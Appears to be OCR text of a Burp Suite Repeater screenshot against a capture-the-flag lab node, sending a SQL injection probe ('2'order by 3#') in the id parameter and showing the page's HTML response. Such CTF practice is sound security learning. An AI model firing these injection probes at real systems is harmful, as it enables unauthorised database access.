 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php ?id=2'order%20by%203%23 HTTP/1.1
2 Host : 24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 22 Dec 2024 13:27:02 GMT
4 Content-Type : text/html
5 Content-Length : 740
6 Connection : close
7 X-Powered-By : PHP/5.5.9-1ubuntu4.29
8 Vary : Accept-Encoding
9 Cache-Control : no-cache
10
11 <head>
12 <script src="js/jquery-1.12.3.min.js " type="
text/javascript " charset="utf-8">
</script>
13 <link rel="stylesheet" type="text/css" href="
js/semantic.min.css " />
14
15 <script src="js/semantic.min.js " type="text/javascript "
charset="utf-8">
</script>
16 </head>
17 <body>
18 <div class="ui grid container centered" style="
margin-top: 10vh;">
19 <h1 class="ui header color ">
notes
</h1>
20 </div>
21 <div class="ui message centered " style="margin-top:
5vh;margin-left: 40vh;margin-right: 40vh;">
22 <div class="header">
23 Learn something new
24 </div>
25 <p>
Whether it's reading a wiki about a topic that
interests you or watching a quick Youtube tutorial,
the digital world is full of ways to learn things
fast and on the go
</p>
26 </div>
27 </body>
Search...
0 matches
Inspector
Back
Query parameter
Name
id
Value
2'order%20by%203%23
Decoded from: URL encoding
2'order by 3#
Cancel Apply changes
Done
965 bytes | 44 millis